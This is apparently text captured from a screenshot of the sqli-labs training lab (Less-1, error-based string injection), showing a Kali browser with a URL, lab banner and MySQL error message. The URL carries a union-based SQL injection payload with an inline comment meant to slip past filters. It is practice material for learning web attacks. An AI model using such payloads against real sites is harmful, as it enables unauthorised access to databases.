 Less-1 **Error Based- Strin
test.com/sqli-labs/Less-1/?id=-1%27%20union/*%!q*/select%201,2,database--+-
120%
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at li